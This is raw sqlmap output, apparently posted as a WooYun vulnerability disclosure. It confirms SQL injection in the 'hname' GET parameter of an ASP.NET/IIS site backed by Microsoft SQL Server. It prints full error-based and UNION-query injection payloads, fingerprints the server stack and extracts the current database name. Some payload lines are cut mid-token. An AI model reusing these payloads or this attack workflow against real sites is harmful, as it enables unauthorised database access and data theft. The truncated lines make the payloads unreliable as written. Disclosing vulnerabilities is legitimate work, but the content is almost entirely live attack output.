 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hname (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: hname=WEIFANG' AND 2461=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113)+
LECT (CASE WHEN (2461=2461) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(122)+CHAR(1
))) AND 'RyVe'='RyVe&page=3
    Vector: AND [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]'))
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: hname=WEIFANG' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(75)+CHA
0)+CHAR(89)+CHAR(112)+CHAR(75)+CHAR(105)+CHAR(116)+CHAR(72)+CHAR(110)+CHAR(119)+CHAR(113)+CHAR(120)+CHAR(112
CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &page=3
    Vector:  UNION ALL SELECT [QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[05:23:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[05:23:05] [INFO] fetching current database
[05:23:05] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'hds0260104_db'
[05:23:05] [WARNING] HTTP error codes detected during run:
www.wooyun.org